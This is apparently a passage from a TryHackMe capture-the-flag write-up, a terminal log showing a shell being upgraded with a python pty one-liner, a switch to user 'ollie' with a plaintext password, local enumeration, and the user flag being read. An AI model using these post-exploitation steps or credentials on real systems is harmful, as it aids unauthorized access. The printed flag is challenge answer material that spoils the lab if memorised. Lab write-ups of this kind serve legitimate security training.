 su - ollie
Password: OllieUnixMontgomery!
python3 -c 'import pty; pty.spawn("/bin/bash")'
ollie@ip-10-49-183-46:~$ su - ollie
su - ollie
Password: OllieUnixMontgomery!

ollie@ip-10-49-183-46:~$ whoami
whoami
ollie
ollie@ip-10-49-183-46:~$ id
id
uid=1000(ollie) gid=1000(ollie) groups=1000(ollie),4(adm),
24(cdrom),30(dip),46(plugdev)
ollie@ip-10-49-183-46:~$ hostname
hostname
ip-10-49-183-46
ollie@ip-10-49-183-46:~$ ls -la /home/ollie
ls -la /home/ollie
total 36
drwxr-xr-x 5 ollie ollie 4096 Feb 10  2022 .
drwxr-xr-x 4 root  root  4096 Nov 14 16:27 ..
lrwxrwxrwx 1 root  root     9 Feb  6  2022 .bash_history -
> /dev/null
-rw-r--r-- 1 ollie ollie  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 ollie ollie 3771 Feb 25  2020 .bashrc
drwx------ 2 ollie ollie 4096 Feb  6  2022 .cache
drwxrwxr-x 3 ollie ollie 4096 Feb  6  2022 .config
drwxrwxr-x 3 ollie ollie 4096 Feb  6  2022 .local
-rw-r--r-- 1 ollie ollie  807 Feb 25  2020 .profile
-rw-r--r-- 1 ollie ollie    0 Feb 10  2022 .sudo_as_admin_
successful
-r-x------ 1 ollie ollie   29 Feb 10  2022 user.txt
ollie@ip-10-49-183-46:~$ cat /home/ollie/user.txt
cat /home/ollie/user.txt
THM{Ollie_boi_is_daH_Cut3st}
ollie@ip-10-49-183-46:~$